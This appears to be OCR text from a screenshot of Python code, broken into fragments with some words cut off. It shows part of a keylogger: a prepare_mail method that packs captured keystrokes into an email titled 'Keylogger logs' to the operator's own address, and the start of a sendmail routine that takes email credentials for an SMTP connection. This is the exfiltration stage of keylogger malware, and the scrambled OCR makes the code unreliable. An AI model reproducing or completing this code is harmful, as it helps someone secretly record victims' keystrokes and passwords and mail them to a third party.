
def
prepare_mail
(self, message)
:
"""Utility function to construct a MIMEMu
            It creates an HTML version as well as a t
            to be sent as an email"""
            msg = MIMEMultipart(
"alternative"
)

            msg[
"From"
] = EMAIL_ADDRESS

            msg[
"To"
] = EMAIL_ADDRESS

            msg[
"Subject"
] = 
"Keylogger logs"
# simple paragraph, feel free to edit
            html = 
f"<p>
{message}
</p>"
            text_part = MIMEText(message, 
"plain"
)

            html_part = MIMEText(html, 
"html"
)

            msg.attach(text_part)

            msg.attach(html_part)

# after making the mail, convert back as
return
 msg.as_string()

def
sendmail
(self, email, password, message,
# manages a connection to an SMTP server